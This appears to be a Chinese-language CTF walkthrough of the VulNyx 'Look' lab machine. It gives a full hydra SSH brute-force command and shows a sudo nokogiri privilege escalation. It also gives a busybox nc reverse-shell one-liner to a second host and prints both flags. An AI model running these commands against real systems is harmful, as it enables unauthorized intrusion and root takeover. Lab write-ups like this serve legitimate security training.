vulnyx Look writeup



信息收集

arp-scan

nmap

获取userFlag

web上是一个apache默认页面



dirsearch扫下目录

扫到一个info.php,进去看一下

是一个phpinfo页面,翻一下可以找到一个用户axel



然后就是通过hydra进行爆破了

hydra -l axel -P 5000.txt ssh://192.168.43.30 -V -t 64 -e nsr

然后ssh上去

然后家目录下拿到userflag

userflag:084eb686418576cdde1ce01e2e9ad0dd

获取rootFlag



看一下/etc/passwd



发现还有一个dylan用户,那这里应该是要先拿到dylan,然后通过它提权到root。这里我翻了很久,运行了pspy64,linpeas.sh也没有看到可以利用的东西,最后看了看大佬的wp才发现dylan的密码在环境变量里:





切换到dylan用户上去,然后 sudo -l 看一下



发现可以执行nokogiri命令,这里直接执行nokogiri可以看到帮助文档

我这里是直接把帮助文档给ai了,然后得到了如下的提权方案:



sudo nokogiri -e '`/bin/bash`' anyfile这里直接执行/bin/bash可以拿到root shell,但是得到shell里没有回显,所以我后面是通过nc来反弹shell的

sudo nokogiri -e '`busybox nc 192.168.43.180 8888 -e /bin/bash`' anyfile

这里正常的思路应该是现file看一下这个文件



可以看到它是一个ruby写的脚本,去GTFobins上找ruby的提权方案

但直接这样执行成功不了

从使用示例这里可以看到需要指定一个文件



这样就可以提权到root了,还有就是可以直接解析一个文件,然后可以进入到一个irb的界面,就相当于一个ruby shell

然后在里面执行 exec "/bin/bash"

这样也能拿到root shell

rootflag:5e1a6f7770b8836974a6da06f32ecf6e

浙公网安备 33010602011771号

浙公网安备 33010602011771号